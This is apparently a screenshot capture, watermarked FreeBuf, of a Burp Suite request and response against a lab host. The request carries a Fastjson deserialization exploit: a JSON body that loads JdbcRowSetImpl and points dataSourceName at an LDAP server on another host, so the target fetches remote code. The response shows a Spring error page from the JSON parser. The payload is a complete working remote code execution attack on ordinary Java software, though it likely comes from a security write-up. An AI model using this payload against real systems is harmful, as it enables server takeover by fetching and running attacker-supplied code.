 Send
取消
<
>
目标: http://192.168.112.141:8090
请求
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.112.141:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 189
11
12 {
"e":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"f":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://192.168.112.146:8888/Object",
"autoCommit":true
}
}
FREEBUF
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 400
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Content-Length: 424
5 Date: Sat, 03 Jul 2021 09:03:39 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this a
</p>
<div id='created'>
Sat Jul 03 09:03:39 UTC 2021
</div>
<div>
There was an unexpected error (type=Bad Request, status=400).
</div>
<div>
JSON parse error: set property error, autoCommit; nested exception is com.ali
</div>
</body>
</html>